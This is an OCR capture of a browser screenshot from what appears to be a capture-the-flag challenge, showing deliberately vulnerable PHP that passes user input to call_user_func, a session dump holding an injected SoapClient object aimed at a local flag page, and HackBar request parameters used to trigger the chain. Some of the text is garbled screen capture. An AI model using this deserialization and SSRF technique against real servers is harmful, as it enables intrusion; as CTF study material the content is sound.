 8c4bbf3a-d7d5-4fd3-8030-dc
不安全 | 8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?f=extract
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["a:1:{s:4:"name";s:199:""]=> object(SoapClient)#1 (4) { ["uri"]=> string(3) "123" ["location"]=> string(25) "http://127.0.0.1/flag.php" ["_user_agent"]=> string
PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 " ["_soap_version"]=> int(1) } }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?f=extract
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
b=call_user_func